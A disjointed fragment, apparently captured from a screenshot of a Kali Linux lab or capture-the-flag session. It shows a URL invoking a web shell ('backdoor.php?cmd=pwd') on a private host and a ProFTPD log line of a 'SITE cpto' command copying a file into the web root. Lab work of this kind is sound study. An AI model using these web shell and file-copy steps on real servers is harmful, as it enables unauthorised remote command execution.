 192.168.1.11/backdoor.php?cmd=pwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
proftpd: 192.168.1.10:56302: SITE cpto /tmp/./var/www/tryingharderisjoy